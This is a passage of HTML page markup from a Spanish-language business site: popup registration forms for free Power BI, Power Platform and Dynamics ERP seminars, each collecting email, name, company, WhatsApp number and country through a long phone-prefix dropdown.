															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png" class="attachment-large size-large wp-image-3443" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Power-BI-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11301191 elementor-widget elementor-widget-heading" data-id="11301191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2250e96c elementor-widget elementor-widget-shortcode" data-id="2250e96c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e2122adf82/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6649" class="elementor elementor-6649 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-65b0800b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65b0800b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c390bc6 elementor-invisible" data-id="6c390bc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748cab7e elementor-widget elementor-widget-image" data-id="748cab7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png" class="attachment-large size-large wp-image-4113" alt="Power Platform logoo" srcset="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png 450w, https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-40cf3c9a elementor-widget elementor-widget-heading" data-id="40cf3c9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-24fa40e6 elementor-widget elementor-widget-shortcode" data-id="24fa40e6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e212e790a9/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6651" class="elementor elementor-6651 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="100" src="https://tincorp.net/wp-content/uploads/2023/03/Dynamics-ERP-2.png" class="attachment-large size-large wp-image-1883" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e21667d1ff/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option 